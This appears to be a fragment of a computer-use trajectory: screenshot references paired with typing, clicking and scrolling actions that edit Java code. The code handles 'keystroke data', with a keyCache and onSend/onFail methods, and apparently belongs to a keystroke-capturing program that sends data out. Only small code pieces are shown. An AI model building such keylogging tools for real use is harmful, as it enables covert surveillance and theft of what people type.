
{"action": "type", "text": "System.currentTimeMillis()"}

{"action": "type", "text": "false"}

{"action": "mouse_move", "coordinate": [467, 246]}

Make onFail print "Keystroke data failed to be sent." via a syso statement.
{"action": "type", "text": "Syso"}

{"action": "type", "text": "Message failed"}

{"action": "type", "text": "to b"}

{"action": "type", "text": "e sent."}

{"action": "double_click", "coordinate": [433, 347]}

{"action": "type", "text": "Keystroke d"}

{"action": "type", "text": "ata"}

Add a keyCache.clear() call inside the onSend method body.
{"action": "type", "text": "keyCache.clear();"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
